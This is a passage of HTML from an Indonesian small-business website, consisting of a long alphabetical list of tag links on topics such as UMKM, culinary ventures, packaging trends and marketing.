usaha kuliiner untuk pemula</a></li><li class=""><a data-rel=".tag-tips-usaha-kuliner-legal" href="https://satoeasa.com/tag/tips-usaha-kuliner-legal/">tips usaha kuliner legal</a></li><li class=""><a data-rel=".tag-tips-usaha-makanan-rumahan" href="https://satoeasa.com/tag/tips-usaha-makanan-rumahan/">tips usaha makanan rumahan</a></li><li class=""><a data-rel=".tag-tips-usaha-makanan-sehat" href="https://satoeasa.com/tag/tips-usaha-makanan-sehat/">tips usaha makanan sehat</a></li><li class=""><a data-rel=".tag-tips-usaha-pemla" href="https://satoeasa.com/tag/tips-usaha-pemla/">tips usaha pemla</a></li><li class=""><a data-rel=".tag-tips-usaha-pemula" href="https://satoeasa.com/tag/tips-usaha-pemula/">tips usaha pemula</a></li><li class=""><a data-rel=".tag-tips-usaha-sukses" href="https://satoeasa.com/tag/tips-usaha-sukses/">tips usaha sukses</a></li><li class=""><a data-rel=".tag-tips-usaha-sulses" href="https://satoeasa.com/tag/tips-usaha-sulses/">tips usaha sulses</a></li><li class=""><a data-rel=".tag-tips-usaha-suskes" href="https://satoeasa.com/tag/tips-usaha-suskes/">tips usaha suskes</a></li><li class=""><a data-rel=".tag-tips-usaha-umkm" href="https://satoeasa.com/tag/tips-usaha-umkm/">tips usaha umkm</a></li><li class=""><a data-rel=".tag-tips-usaha-untuk-pemula" href="https://satoeasa.com/tag/tips-usaha-untuk-pemula/">Tips Usaha untuk Pemula</a></li><li class=""><a data-rel=".tag-tips-viral" href="https://satoeasa.com/tag/tips-viral/">Tips Viral</a></li><li class=""><a data-rel=".tag-tips-wa-marketing" href="https://satoeasa.com/tag/tips-wa-marketing/">tips wa marketing</a></li><li class=""><a data-rel=".tag-tips-website-pemula" href="https://satoeasa.com/tag/tips-website-pemula/">tips website pemula</a></li><li class=""><a data-rel=".tag-tips-whatsapp-marketing" href="https://satoeasa.com/tag/tips-whatsapp-marketing/">tips whatsapp marketing</a></li><li class=""><a data-rel=".tag-tipsbisnis" href="https://satoeasa.com/tag/tipsbisnis/">TipsBisnis</a></li><li class=""><a data-rel=".tag-tipsbisnisonline" href="https://satoeasa.com/tag/tipsbisnisonline/">TipsBisnisOnline</a></li><li class=""><a data-rel=".tag-tipsbisnisplan" href="https://satoeasa.com/tag/tipsbisnisplan/">TipsBisnisPlan</a></li><li class=""><a data-rel=".tag-tipsjualanonline" href="https://satoeasa.com/tag/tipsjualanonline/">TipsJualanOnline</a></li><li class=""><a data-rel=".tag-tipskeuangan" href="https://satoeasa.com/tag/tipskeuangan/">TipsKeuangan</a></li><li class=""><a data-rel=".tag-tipsmarketing" href="https://satoeasa.com/tag/tipsmarketing/">TipsMarketing</a></li><li class=""><a data-rel=".tag-tipsn-bisnis-online" href="https://satoeasa.com/tag/tipsn-bisnis-online/">tipsn bisnis online</a></li><li class=""><a data-rel=".tag-tipspengusaha" href="https://satoeasa.com/tag/tipspengusaha/">TipsPengusaha</a></li><li class=""><a data-rel=".tag-tipspenjualan" href="https://satoeasa.com/tag/tipspenjualan/">TipsPenjualan</a></li><li class=""><a data-rel=".tag-tipsproduktif" href="https://satoeasa.com/tag/tipsproduktif/">TipsProduktif</a></li><li class=""><a data-rel=".tag-tipsumkm" href="https://satoeasa.com/tag/tipsumkm/">TipsUMKM</a></li><li class=""><a data-rel=".tag-tisp-bisnis-pemula" href="https://satoeasa.com/tag/tisp-bisnis-pemula/">tisp bisnis pemula</a></li><li class=""><a data-rel=".tag-tisp-usaha" href="https://satoeasa.com/tag/tisp-usaha/">tisp usaha</a></li><li class=""><a data-rel=".tag-tisp-usaha-sukses" href="https://satoeasa.com/tag/tisp-usaha-sukses/">tisp usaha sukses</a></li><li class=""><a data-rel=".tag-tis-bisnis" href="https://satoeasa.com/tag/tis-bisnis/">ti[s bisnis</a></li><li class=""><a data-rel=".tag-toko-buku-sukses" href="https://satoeasa.com/tag/toko-buku-sukses/">toko buku sukses</a></li><li class=""><a data-rel=".tag-toko-online" href="https://satoeasa.com/tag/toko-online/">Toko Online</a></li><li class=""><a data-rel=".tag-toko-online-umkm" href="https://satoeasa.com/tag/toko-online-umkm/">toko online UMKM</a></li><li class=""><a data-rel=".tag-toko-retail" href="https://satoeasa.com/tag/toko-retail/">toko retail</a></li><li class=""><a data-rel=".tag-tokoonline" href="https://satoeasa.com/tag/tokoonline/">TokoOnline</a></li><li class=""><a data-rel=".tag-tokopedia" href="https://satoeasa.com/tag/tokopedia/">Tokopedia</a></li><li class=""><a data-rel=".tag-tokopedia-affiliate" href="https://satoeasa.com/tag/tokopedia-affiliate/">Tokopedia Affiliate</a></li><li class=""><a data-rel=".tag-tokopedia-aplikasi-jualan-online" href="https://satoeasa.com/tag/tokopedia-aplikasi-jualan-online/">Tokopedia Aplikasi Jualan Online</a></li><li class=""><a data-rel=".tag-tokopediaseller" href="https://satoeasa.com/tag/tokopediaseller/">TokopediaSeller</a></li><li class=""><a data-rel=".tag-tomat" href="https://satoeasa.com/tag/tomat/">Tomat</a></li><li class=""><a data-rel=".tag-tool-optimasi-instagram" href="https://satoeasa.com/tag/tool-optimasi-instagram/">tool optimasi instagram</a></li><li class=""><a data-rel=".tag-tools-gratis-untuk-label" href="https://satoeasa.com/tag/tools-gratis-untuk-label/">tools gratis untuk label</a></li><li class=""><a data-rel=".tag-toyota" href="https://satoeasa.com/tag/toyota/">toyota</a></li><li class=""><a data-rel=".tag-toyota-inspirasi-bisnis" href="https://satoeasa.com/tag/toyota-inspirasi-bisnis/">toyota inspirasi bisnis</a></li><li class=""><a data-rel=".tag-trade-marketing" href="https://satoeasa.com/tag/trade-marketing/">Trade Marketing</a></li><li class=""><a data-rel=".tag-training-hrd-online" href="https://satoeasa.com/tag/training-hrd-online/">training hrd online</a></li><li class=""><a data-rel=".tag-transaksi-non-tunai" href="https://satoeasa.com/tag/transaksi-non-tunai/">transaksi non tunai</a></li><li class=""><a data-rel=".tag-transformasi-digital" href="https://satoeasa.com/tag/transformasi-digital/">transformasi digital</a></li><li class=""><a data-rel=".tag-transformasi-umkm" href="https://satoeasa.com/tag/transformasi-umkm/">transformasi UMKM</a></li><li class=""><a data-rel=".tag-transmart" href="https://satoeasa.com/tag/transmart/">transmart</a></li><li class=""><a data-rel=".tag-tren-bisnis" href="https://satoeasa.com/tag/tren-bisnis/">tren bisnis</a></li><li class=""><a data-rel=".tag-tren-desain-kemasan" href="https://satoeasa.com/tag/tren-desain-kemasan/">Tren Desain Kemasan</a></li><li class=""><a data-rel=".tag-tren-desain-kemasan-2024" href="https://satoeasa.com/tag/tren-desain-kemasan-2024/">tren desain kemasan 2024</a></li><li class=""><a data-rel=".tag-tren-desain-kemasan-2025" href="https://satoeasa.com/tag/tren-desain-kemasan-2025/">tren desain kemasan 2025</a></li><li class=""><a data-rel=".tag-tren-kemasan" href="https://satoeasa.com/tag/tren-kemasan/">tren kemasan</a></li><li class=""><a data-rel=".tag-tren-kemasan-2025" href="https://satoeasa.com/tag/tren-kemasan-2025/">Tren Kemasan 2025</a></li><li class=""><a data-rel=".tag-tren-kemasan-eco-friendly" href="https://satoeasa.com/tag/tren-kemasan-eco-friendly/">tren kemasan eco-friendly</a></li><li class=""><a data-rel=".tag-tren-kemasan-umkm" href="https://satoeasa.com/tag/tren-kemasan-umkm/">Tren Kemasan UMKM</a></li><li class=""><a data-rel=".tag-tren-makanan-sehat" href="https://satoeasa.com/tag/tren-makanan-sehat/">tren makanan sehat</a></li><li class=""><a data-rel=".tag-tren-pasar" href="https://satoeasa.com/tag/tren-pasar/">tren pasar</a></li><li class=""><a data-rel=".tag-tren-pemasaran-2025" href="https://satoeasa.com/tag/tren-pemasaran-2025/">tren pemasaran 2025</a></li><li class=""><a data-rel=".tag-tren-produk-organik" href="https://satoeasa.com/tag/tren-produk-organik/">tren produk organik</a></li><li class=""><a data-rel=".tag-trenbisnis" href="https://satoeasa.com/tag/trenbisnis/">TrenBisnis</a></li><li class=""><a data-rel=".tag-trend-bisnis" href="https://satoeasa.com/tag/trend-bisnis/">trend bisnis</a></li><li class=""><a data-rel=".tag-trend-bisnis-2023" href="https://satoeasa.com/tag/trend-bisnis-2023/">trend bisnis 2023</a></li><li class=""><a data-rel=".tag-trend-bisnis-ramah-lingkungan" href="https://satoeasa.com/tag/trend-bisnis-ramah-lingkungan/">Trend Bisnis Ramah Lingkungan</a></li><li class=""><a data-rel=".tag-trenfashion" href="https://satoeasa.com/tag/trenfashion/">TrenFashion</a></li><li class=""><a data-rel=".tag-trenumkm" href="https://satoeasa.com/tag/trenumkm/">TrenUMKM</a></li><li class=""><a data-rel=".tag-trik-digital-marketing" href="https://satoeasa.com/tag/trik-digital-marketing/">Trik Digital Marketing</a></li><li class=""><a data-rel=".tag-trik-jitu-buka-usaha-fried-chicken-gerobakan-untung-besar" href="https://satoeasa.com/tag/trik-jitu-buka-usaha-fried-chicken-gerobakan-untung-besar/">Trik Jitu Buka Usaha Fried Chicken Gerobakan Untung Besar</a></li><li class=""><a data-rel=".tag-trik-jitu-memajukan-usaha-pembenihan-ikan-hias" href="https://satoeasa.com/tag/trik-jitu-memajukan-usaha-pembenihan-ikan-hias/">TRIK JITU MEMAJUKAN USAHA PEMBENIHAN IKAN HIAS</a></li><li class=""><a data-rel=".tag-tugas-management-trainee" href="https://satoeasa.com/tag/tugas-management-trainee/">Tugas Management Trainee</a></li><li class=""><a data-rel=".tag-tugas-utama-manajemen-pemasaran" href="https://satoeasa.com/tag/tugas-utama-manajemen-pemasaran/">Tugas Utama Manajemen Pemasaran</a></li><li class=""><a data-rel=".tag-tujuan-bussines-intelligence" href="https://satoeasa.com/tag/tujuan-bussines-intelligence/">Tujuan Bussines Intelligence</a></li><li class=""><a data-rel=".tag-tujuan-bussines-plan" href="https://satoeasa.com/tag/tujuan-bussines-plan/">Tujuan Bussines Plan</a></li><li class=""><a data-rel=".tag-tujuan-conceptual-skill" href="https://satoeasa.com/tag/tujuan-conceptual-skill/">Tujuan Conceptual Skill</a></li><li class=""><a data-rel=".tag-tujuan-corporate-social-responsibilitycorporate-social-responsibility" href="https://satoeasa.com/tag/tujuan-corporate-social-responsibilitycorporate-social-responsibility/">Tujuan Corporate Social ResponsibilityCorporate Social Responsibility</a></li><li class=""><a data-rel=".tag-tujuan-dan-peran-fungsi-hukum-dagang" href="https://satoeasa.com/tag/tujuan-dan-peran-fungsi-hukum-dagang/">Tujuan dan Peran Fungsi Hukum Dagang</a></li><li class=""><a data-rel=".tag-tujuan-etika-bisnis" href="https://satoeasa.com/tag/tujuan-etika-bisnis/">Tujuan Etika Bisnis</a></li><li class=""><a data-rel=".tag-tujuan-green-marketing" href="https://satoeasa.com/tag/tujuan-green-marketing/">Tujuan Green Marketing</a></li><li class=""><a data-rel=".tag-tujuan-komunikasi-bisnis" href="https://satoeasa.com/tag/tujuan-komunikasi-bisnis/">Tujuan Komunikasi Bisnis</a></li><li class=""><a data-rel=".tag-tujuan-laporan-keuangan" href="https://satoeasa.com/tag/tujuan-laporan-keuangan/">tujuan laporan keuangan</a></li><li class=""><a data-rel=".tag-tujuan-manajemen" href="https://satoeasa.com/tag/tujuan-manajemen/">Tujuan Manajemen</a></li><li class=""><a data-rel=".tag-tujuan-manajemen-operasional" href="https://satoeasa.com/tag/tujuan-manajemen-operasional/">Tujuan Manajemen Operasional</a></li><li class=""><a data-rel=".tag-tujuan-manajemen-pemasaran" href="https://satoeasa.com/tag/tujuan-manajemen-pemasaran/">Tujuan Manajemen Pemasaran</a></li><li class=""><a data-rel=".tag-tujuan-manajemen-risiko" href="https://satoeasa.com/tag/tujuan-manajemen-risiko/">Tujuan Manajemen Risiko</a></li><li class=""><a data-rel=".tag-tujuan-manajemen-sumber-daya-manusia" href="https://satoeasa.com/tag/tujuan-manajemen-sumber-daya-manusia/">Tujuan Manajemen Sumber Daya Manusia</a></li><li class=""><a data-rel=".tag-tujuan-marketing-mix" href="https://satoeasa.com/tag/tujuan-marketing-mix/">Tujuan Marketing Mix</a></li><li class=""><a data-rel=".tag-tujuan-personal-selling" href="https://satoeasa.com/tag/tujuan-personal-selling/">Tujuan Personal Selling</a></li><li class=""><a data-rel=".tag-tujuan-problem-solving" href="https://satoeasa.com/tag/tujuan-problem-solving/">Tujuan Problem Solving</a></li><li class=""><a data-rel=".tag-tujuan-public-speaking" href="https://satoeasa.com/tag/tujuan-public-speaking/">Tujuan Public Speaking</a></li><li class=""><a data-rel=".tag-tujuan-saluran-distribusi" href="https://satoeasa.com/tag/tujuan-saluran-distribusi/">Tujuan Saluran Distribusi</a></li><li class=""><a data-rel=".tag-tujuan-strategi-komunikasi" href="https://satoeasa.com/tag/tujuan-strategi-komunikasi/">Tujuan Strategi Komunikasi</a></li><li class=""><a data-rel=".tag-tutorial-budidaya-jagung-manis" href="https://satoeasa.com/tag/tutorial-budidaya-jagung-manis/">tutorial budidaya jagung manis</a></li><li class=""><a data-rel=".tag-tutorial-membuat-tas-rajut" href="https://satoeasa.com/tag/tutorial-membuat-tas-rajut/">tutorial membuat tas rajut</a></li><li class=""><a data-rel=".tag-tutorial-migrasi-wa-biasa-ke-wa-bisnis" href="https://satoeasa.com/tag/tutorial-migrasi-wa-biasa-ke-wa-bisnis/">TUTORIAL MIGRASI WA BIASA KE WA BISNIS</a></li><li class=""><a data-rel=".tag-tutorial-oss-berbasis-risiko" href="https://satoeasa.com/tag/tutorial-oss-berbasis-risiko/">tutorial oss berbasis risiko</a></li><li class=""><a data-rel=".tag-ubi-jalar" href="https://satoeasa.com/tag/ubi-jalar/">Ubi Jalar</a></li><li class=""><a data-rel=".tag-ubi-jalar-kaya-akan-manfaat" href="https://satoeasa.com/tag/ubi-jalar-kaya-akan-manfaat/">Ubi Jalar Kaya Akan Manfaat</a></li><li class=""><a data-rel=".tag-ubi-singkong" href="https://satoeasa.com/tag/ubi-singkong/">Ubi Singkong</a></li><li class=""><a data-rel=".tag-udang" href="https://satoeasa.com/tag/udang/">Udang</a></li><li class=""><a data-rel=".tag-ukl-upl" href="https://satoeasa.com/tag/ukl-upl/">UKL-UPL</a></li><li class=""><a data-rel=".tag-ulasanpelanggan" href="https://satoeasa.com/tag/ulasanpelanggan/">UlasanPelanggan</a></li><li class=""><a data-rel=".tag-umbi" href="https://satoeasa.com/tag/umbi/">Umbi</a></li><li class=""><a data-rel=".tag-umbi-porang" href="https://satoeasa.com/tag/umbi-porang/">Umbi Porang</a></li><li class=""><a data-rel=".tag-umkm" href="https://satoeasa.com/tag/umkm/">umkm</a></li><li class=""><a data-rel=".tag-umkm-berkembang" href="https://satoeasa.com/tag/umkm-berkembang/">umkm berkembang</a></li><li class=""><a data-rel=".tag-umkm-dan-bpom" href="https://satoeasa.com/tag/umkm-dan-bpom/">UMKM dan BPOM</a></li><li class=""><a data-rel=".tag-umkm-dan-inovasi" href="https://satoeasa.com/tag/umkm-dan-inovasi/">UMKM dan Inovasi</a></li><li class=""><a data-rel=".tag-umkm-dan-keberlanjutan" href="https://satoeasa.com/tag/umkm-dan-keberlanjutan/">UMKM dan Keberlanjutan</a></li><li class=""><a data-rel=".tag-umkm-digital" href="https://satoeasa.com/tag/umkm-digital/">UMKM digital</a></li><li class=""><a data-rel=".tag-umkm-ekspor" href="https://satoeasa.com/tag/umkm-ekspor/">UMKM ekspor</a></li><li class=""><a data-rel=".tag-umkm-fashion" href="https://satoeasa.com/tag/umkm-fashion/">UMKM fashion</a></li><li class=""><a data-rel=".tag-umkm-go-international" href="https://satoeasa.com/tag/umkm-go-international/">UMKM go international</a></li><li class=""><a data-rel=".tag-umkm-indonesia" href="https://satoeasa.com/tag/umkm-indonesia/">UMKM Indonesia</a></li><li class=""><a data-rel=".tag-umkm-jogja" href="https://satoeasa.com/tag/umkm-jogja/">umkm jogja</a></li><li class=""><a data-rel=".tag-umkm-kreatif" href="https://satoeasa.com/tag/umkm-kreatif/">UMKM Kreatif</a></li><li class=""><a data-rel=".tag-umkm-maju" href="https://satoeasa.com/tag/umkm-maju/">umkm maju</a></li><li class=""><a data-rel=".tag-umkm-makanan-sehat" href="https://satoeasa.com/tag/umkm-makanan-sehat/">UMKM makanan sehat</a></li><li class=""><a data-rel=".tag-umkm-masa-kini" href="https://satoeasa.com/tag/umkm-masa-kini/">UMKM Masa Kini</a></li><li class=""><a data-rel=".tag-umkm-modern" href="https://satoeasa.com/tag/umkm-modern/">UMKM modern</a></li><li class=""><a data-rel=".tag-umkm-naik-kelas" href="https://satoeasa.com/tag/umkm-naik-kelas/">umkm naik kelas</a></li><li class=""><a data-rel=".tag-umkm-perempuan" href="https://satoeasa.com/tag/umkm-perempuan/">UMKM perempuan</a></li><li class=""><a data-rel=".tag-umkm-ramah-lingkungan" href="https://satoeasa.com/tag/umkm-ramah-lingkungan/">UMKM ramah lingkungan</a></li><li class=""><a data-rel=".tag-umkm-sah-hukum" href="https://satoeasa.com/tag/umkm-sah-hukum/">UMKM sah hukum</a></li><li class=""><a data-rel=".tag-umkm-sukses" href="https://satoeasa.com/tag/umkm-sukses/">umkm sukses</a></li><li class=""><a data-rel=".tag-umkm-yogyakarta" href="https://satoeasa.com/tag/umkm-yogyakarta/">umkm yogyakarta</a></li><li class=""><a data-rel=".tag-umkm2025" href="https://satoeasa.com/tag/umkm2025/">UMKM2025</a></li><li class=""><a data-rel=".tag-umkmberkualitas" href="https://satoeasa.com/tag/umkmberkualitas/">UMKMBerkualitas</a></li><li class=""><a data-rel=".tag-umkmdesa" href="https://satoeasa.com/tag/umkmdesa/">UMKMDesa</a></li><li class=""><a data-rel=".tag-umkmindonesia" href="https://satoeasa.com/tag/umkmindonesia/">UMKMIndonesia</a></li><li class=""><a data-rel=".tag-umkmkreatif" href="https://satoeasa.com/tag/umkmkreatif/">UMKMKreatif</a></li><li class=""><a data-rel=".tag-umkmmaju" href="https://satoeasa.com/tag/umkmmaju/">UMKMMaju</a></li><li class=""><a data-rel=".tag-umkmviral" href="https://satoeasa.com/tag/umkmviral/">UMKMViral</a></li><li class=""><a data-rel=".tag-undang-undang-cipta-kerja" href="https://satoeasa.com/tag/undang-undang-cipta-kerja/">Undang-Undang Cipta Kerja</a></li><li class=""><a data-rel=".tag-unesco-indonesia" href="https://satoeasa.com/tag/unesco-indonesia/">UNESCO Indonesia</a></li><li class=""><a data-rel=".tag-unggas" href="https://satoeasa.com/tag/unggas/">Unggas</a></li><li class=""><a data-rel=".tag-ungkep-bebek-bakar" href="https://satoeasa.com/tag/ungkep-bebek-bakar/">ungkep bebek bakar</a></li><li class=""><a data-rel=".tag-ungkep-bebek-berapa-lama" href="https://satoeasa.com/tag/ungkep-bebek-berapa-lama/">ungkep bebek berapa lama</a></li><li class=""><a data-rel=".tag-ungkep-bebek-dengan-air-kelapa" href="https://satoeasa.com/tag/ungkep-bebek-dengan-air-kelapa/">ungkep bebek dengan air kelapa</a></li><li class=""><a data-rel=".tag-unique-selling-proposition" href="https://satoeasa.com/tag/unique-selling-proposition/">Unique Selling Proposition</a></li><li class=""><a data-rel=".tag-uniquesellingpoint" href="https://satoeasa.com/tag/uniquesellingpoint/">UniqueSellingPoint</a></li><li class=""><a data-rel=".tag-unsur-komunikasi-bisnis" href="https://satoeasa.com/tag/unsur-komunikasi-bisnis/">Unsur Komunikasi Bisnis</a></li><li class=""><a data-rel=".tag-unsur-unsur-manajemen" href="https://satoeasa.com/tag/unsur-unsur-manajemen/">Unsur-Unsur Manajemen</a></li><li class=""><a data-rel=".tag-untung-besar-usaha-laundry-pemula" href="https://satoeasa.com/tag/untung-besar-usaha-laundry-pemula/">untung besar usaha laundry pemula</a></li><li class=""><a data-rel=".tag-upcyclingideas" href="https://satoeasa.com/tag/upcyclingideas/">UpcyclingIdeas</a></li><li class=""><a data-rel=".tag-updatedatausaha" href="https://satoeasa.com/tag/updatedatausaha/">UpdateDataUsaha</a></li><li class=""><a data-rel=".tag-usaha" href="https://satoeasa.com/tag/usaha/">usaha</a></li><li class=""><a data-rel=".tag-usaha-bakso-sukses" href="https://satoeasa.com/tag/usaha-bakso-sukses/">usaha bakso sukses</a></li><li class=""><a data-rel=".tag-usaha-baso-aci" href="https://satoeasa.com/tag/usaha-baso-aci/">usaha baso aci</a></li><li class=""><a data-rel=".tag-usaha-batako" href="https://satoeasa.com/tag/usaha-batako/">usaha batako</a></li><li class=""><a data-rel=".tag-usaha-batako-rumahan" href="https://satoeasa.com/tag/usaha-batako-rumahan/">usaha batako rumahan</a></li><li class=""><a data-rel=".tag-usaha-bisnis" href="https://satoeasa.com/tag/usaha-bisnis/">usaha bisnis</a></li><li class=""><a data-rel=".tag-usaha-bisnis-laundry-kiloan" href="https://satoeasa.com/tag/usaha-bisnis-laundry-kiloan/">usaha bisnis laundry kiloan</a></li><li class=""><a data-rel=".tag-usaha-budidaya-ikan-nila" href="https://satoeasa.com/tag/usaha-budidaya-ikan-nila/">usaha budidaya ikan nila</a></li><li class=""><a data-rel=".tag-usaha-budidaya-jahe-merah" href="https://satoeasa.com/tag/usaha-budidaya-jahe-merah/">usaha budidaya jahe merah</a></li><li class=""><a data-rel=".tag-usaha-dari-kota-kecil" href="https://satoeasa.com/tag/usaha-dari-kota-kecil/">usaha dari kota kecil</a></li><li class=""><a data-rel=".tag-usaha-di-masa-pensiun" href="https://satoeasa.com/tag/usaha-di-masa-pensiun/">usaha di masa pensiun</a></li><li class=""><a data-rel=".tag-usaha-empon-empon" href="https://satoeasa.com/tag/usaha-empon-empon/">usaha empon empon</a></li><li class=""><a data-rel=".tag-usaha-fashion-lokal" href="https://satoeasa.com/tag/usaha-fashion-lokal/">usaha fashion lokal</a></li><li class=""><a data-rel=".tag-usaha-gorengan" href="https://satoeasa.com/tag/usaha-gorengan/">usaha gorengan</a></li><li class=""><a data-rel=".tag-usaha-hijau" href="https://satoeasa.com/tag/usaha-hijau/">usaha hijau</a></li><li class=""><a data-rel=".tag-usaha-ikan-nila" href="https://satoeasa.com/tag/usaha-ikan-nila/">usaha ikan nila</a></li><li class=""><a data-rel=".tag-usaha-ikan-nila-rumahan" href="https://satoeasa.com/tag/usaha-ikan-nila-rumahan/">usaha ikan nila rumahan</a></li><li class=""><a data-rel=".tag-usaha-jasa-jahit-pakaian" href="https://satoeasa.com/tag/usaha-jasa-jahit-pakaian/">usaha jasa jahit pakaian</a></li><li class=""><a data-rel=".tag-usaha-jus-sehat" href="https://satoeasa.com/tag/usaha-jus-sehat/">usaha jus sehat</a></li><li class=""><a data-rel=".tag-usaha-kecil" href="https://satoeasa.com/tag/usaha-kecil/">usaha kecil</a></li><li class=""><a data-rel=".tag-usaha-kecil-dan-menengah" href="https://satoeasa.com/tag/usaha-kecil-dan-menengah/">usaha kecil dan menengah</a></li><li class=""><a data-rel=".tag-usaha-kecil-menengah" href="https://satoeasa.com/tag/usaha-kecil-menengah/">Usaha Kecil Menengah</a></li><li class=""><a data-rel=".tag-usaha-kecil-risiko-rendah" href="https://satoeasa.com/tag/usaha-kecil-risiko-rendah/">usaha kecil risiko rendah</a></li><li class=""><a data-rel=".tag-usaha-keripik" href="https://satoeasa.com/tag/usaha-keripik/">usaha keripik</a></li><li class=""><a data-rel=".tag-usaha-keripik-daun-singkong" href="https://satoeasa.com/tag/usaha-keripik-daun-singkong/">usaha keripik daun singkong</a></li><li class=""><a data-rel=".tag-usaha-keripik-pisang-kepok" href="https://satoeasa.com/tag/usaha-keripik-pisang-kepok/">usaha keripik pisang kepok</a></li><li class=""><a data-rel=".tag-usaha-keripik-pisang-pedas" href="https://satoeasa.com/tag/usaha-keripik-pisang-pedas/">usaha keripik pisang pedas</a></li><li class=""><a data-rel=".tag-usaha-keripik-singkong" href="https://satoeasa.com/tag/usaha-keripik-singkong/">usaha keripik singkong</a></li><li class=""><a data-rel=".tag-usaha-keripik-singkong-rumahan" href="https://satoeasa.com/tag/usaha-keripik-singkong-rumahan/">usaha keripik singkong rumahan</a></li><li class=""><a data-rel=".tag-usaha-kopi" href="https://satoeasa.com/tag/usaha-kopi/">usaha kopi</a></li><li class=""><a data-rel=".tag-usaha-kreatif" href="https://satoeasa.com/tag/usaha-kreatif/">usaha kreatif</a></li><li class=""><a data-rel=".tag-usaha-laundry-pemula" href="https://satoeasa.com/tag/usaha-laundry-pemula/">usaha laundry pemula</a></li><li class=""><a data-rel=".tag-usaha-legal" href="https://satoeasa.com/tag/usaha-legal/">usaha legal</a></li><li class=""><a data-rel=".tag-usaha-makanan-kemasan" href="https://satoeasa.com/tag/usaha-makanan-kemasan/">usaha makanan kemasan</a></li><li class=""><a data-rel=".tag-usaha-makanan-organik" href="https://satoeasa.com/tag/usaha-makanan-organik/">usaha makanan organik</a></li><li class=""><a data-rel=".tag-usaha-makanan-sehat" href="https://satoeasa.com/tag/usaha-makanan-sehat/">usaha makanan sehat</a></li><li class=""><a data-rel=".tag-usaha-membuat-keripik-singkong" href="https://satoeasa.com/tag/usaha-membuat-keripik-singkong/">usaha membuat keripik singkong</a></li><li class=""><a data-rel=".tag-usaha-mie-ayam" href="https://satoeasa.com/tag/usaha-mie-ayam/">usaha mie ayam</a></li><li class=""><a data-rel=".tag-usaha-mikro" href="https://satoeasa.com/tag/usaha-mikro/">usaha mikro</a></li><li class=""><a data-rel=".tag-usaha-mikro-kecil-menengah" href="https://satoeasa.com/tag/usaha-mikro-kecil-menengah/">usaha mikro kecil menengah</a></li><li class=""><a data-rel=".tag-usaha-minuman-kekinian" href="https://satoeasa.com/tag/usaha-minuman-kekinian/">usaha minuman kekinian</a></li><li class=""><a data-rel=".tag-usaha-otomotif" href="https://satoeasa.com/tag/usaha-otomotif/">usaha otomotif</a></li><li class=""><a data-rel=".tag-usaha-paving-dan-batako" href="https://satoeasa.com/tag/usaha-paving-dan-batako/">usaha paving dan batako</a></li><li class=""><a data-rel=".tag-usaha-pembesaran-ikan-nila" href="https://satoeasa.com/tag/usaha-pembesaran-ikan-nila/">usaha pembesaran ikan nila</a></li><li class=""><a data-rel=".tag-usaha-rambak-sapi" href="https://satoeasa.com/tag/usaha-rambak-sapi/">usaha rambak sapi</a></li><li class=""><a data-rel=".tag-usaha-reatail" href="https://satoeasa.com/tag/usaha-reatail/">usaha reatail</a></li><li class=""><a data-rel=".tag-usaha-rumahan" href="https://satoeasa.com/tag/usaha-rumahan/">usaha rumahan</a></li><li class=""><a data-rel=".tag-usaha-rumahan-sukses" href="https://satoeasa.com/tag/usaha-rumahan-sukses/">usaha rumahan sukses</a></li><li class=""><a data-rel=".tag-usaha-saat-pandemi" href="https://satoeasa.com/tag/usaha-saat-pandemi/">usaha saat pandemi</a></li><li class=""><a data-rel=".tag-usaha-sampingan" href="https://satoeasa.com/tag/usaha-sampingan/">usaha sampingan</a></li><li class=""><a data-rel=".tag-usaha-tahu-aneka-rasa" href="https://satoeasa.com/tag/usaha-tahu-aneka-rasa/">usaha tahu aneka rasa</a></li><li class=""><a data-rel=".tag-usaha-tahu-bakso" href="https://satoeasa.com/tag/usaha-tahu-bakso/">usaha tahu bakso</a></li><li class=""><a data-rel=".tag-usaha-tahu-bakso-crispy" href="https://satoeasa.com/tag/usaha-tahu-bakso-crispy/">usaha tahu bakso crispy</a></li><li class=""><a data-rel=".tag-usaha-tahu-bakso-rumahan" href="https://satoeasa.com/tag/usaha-tahu-bakso-rumahan/">usaha tahu bakso rumahan</a></li><li class=""><a data-rel=".tag-usaha-tahu-gejrot" href="https://satoeasa.com/tag/usaha-tahu-gejrot/">usaha tahu gejrot</a></li><li class=""><a data-rel=".tag-usaha-tahu-rumahan" href="https://satoeasa.com/tag/usaha-tahu-rumahan/">usaha tahu rumahan</a></li><li class=""><a data-rel=".tag-usaha-tambang" href="https://satoeasa.com/tag/usaha-tambang/">usaha tambang</a></li><li class=""><a data-rel=".tag-usaha-umkm" href="https://satoeasa.com/tag/usaha-umkm/">Usaha UMKM</a></li><li class=""><a data-rel=".tag-usaha-yang-perlu-nib" href="https://satoeasa.com/tag/usaha-yang-perlu-nib/">usaha yang perlu NIB</a></li><li class=""><a data-rel=".tag-usahabaru" href="https://satoeasa.com/tag/usahabaru/">UsahaBaru</a></li><li class=""><a data-rel=".tag-usahakecil" href="https://satoeasa.com/tag/usahakecil/">UsahaKecil</a></li><li class=""><a data-rel=".tag-usahakecilmenengah" href="https://satoeasa.com/tag/usahakecilmenengah/">UsahaKecilMenengah</a></li><li class=""><a data-rel=".tag-usahamodalkecil" href="https://satoeasa.com/tag/usahamodalkecil/">UsahaModalKecil</a></li><li class=""><a data-rel=".tag-usahasukses" href="https://satoeasa.com/tag/usahasukses/">UsahaSukses</a></li><li class=""><a data-rel=".tag-uspproduk" href="https://satoeasa.com/tag/uspproduk/">USPProduk</a></li><li class=""><a data-rel=".tag-verifikasi-izin-usaha" href="https://satoeasa.com/tag/verifikasi-izin-usaha/">verifikasi izin usaha</a></li><li class=""><a data-rel=".tag-video-budidaya-jagung-manis" href="https://satoeasa.com/tag/video-budidaya-jagung-manis/">video budidaya jagung manis</a></li><li class=""><a data-rel=".tag-video-budidaya-pisang-kepok" href="https://satoeasa.com/tag/video-budidaya-pisang-kepok/">video budidaya pisang kepok</a></li><li class=""><a data-rel=".tag-ving" href="https://satoeasa.com/tag/ving/">ving</a></li><li class=""><a data-rel=".tag-viral-marketing" href="https://satoeasa.com/tag/viral-marketing/">Viral Marketing</a></li><li class=""><a data-rel=".tag-viral-strategy" href="https://satoeasa.com/tag/viral-strategy/">Viral Strategy</a></li><li class=""><a data-rel=".tag-visibilitasonline" href="https://satoeasa.com/tag/visibilitasonline/">VisibilitasOnline</a></li><li class=""><a data-rel=".tag-visual-branding" href="https://satoeasa.com/tag/visual-branding/">Visual Branding</a></li><li class=""><a data-rel=".tag-visual-content" href="https://satoeasa.com/tag/visual-content/">Visual Content</a></li><li class=""><a 